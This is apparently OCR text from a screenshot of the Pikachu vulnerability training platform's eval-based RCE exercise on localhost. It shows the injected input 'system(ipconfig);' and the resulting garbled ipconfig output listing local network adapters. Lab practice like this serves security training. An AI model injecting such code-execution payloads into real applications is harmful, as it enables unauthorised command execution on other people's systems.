 127.0.0.1/pikachu/vul/rce/rce_eval.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Windows IP 2: . . . . . . . . . . . . : DNS . . . . . . . : VirtualBox Host-Only Network: DNS . . . . . . . :
IPv6 . . . . . . . : fe80::9ddc:5e63:4ad3:c65d%23 IPv4 . . . . . . . . . . . . : 192.168.56.1 . . . . . . . . . . . . : 255.255.255.0 . . . . . . . . . . . . . : 1 * : . . . . . . . . . . . . :
DNS 2 * : . . . . . . . : . . . . . . . . . . . . : DNS . . . . . . . : VMware Network Adapter
VMnet1: DNS . . . . . . . : IPv6 . . . . . . . : fe80::fbbe:8e31:4c9a:c53f%13 IPv4 . . . . . . . . . . . . : 192.168.23.150 . . . . . . . . . . . . : 255.255.255.0 . . . . . . . . . . . . . : 192.168.23.254
VMware Network Adapter VMnet8: DNS . . . . . . . : IPv6 . . . . . . . : fe80::6113:931c:8fc3:29f3%12 IPv4 . . . . . . . . . . . . : 192.168.15.1 . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : WLAN: DNS . . . . . . . : IPv6 . . . . . . . : fe80::277e:db00:6b4a:c0da%9 IPv4 . . . . . . . . . . . . : 192.168.0.106 . . . . . . . . . . . . :
255.255.255.0 . . . . . . . . . . . . . : 192.168.0.1 : . . . . . . . . . . . . : DNS . . . . . . . :
rce > exec "eval"
点一下提示~
Here, 请提交一个你喜欢的字符串:
system(ipconfig);
提交
你喜欢的字符还挺奇怪的!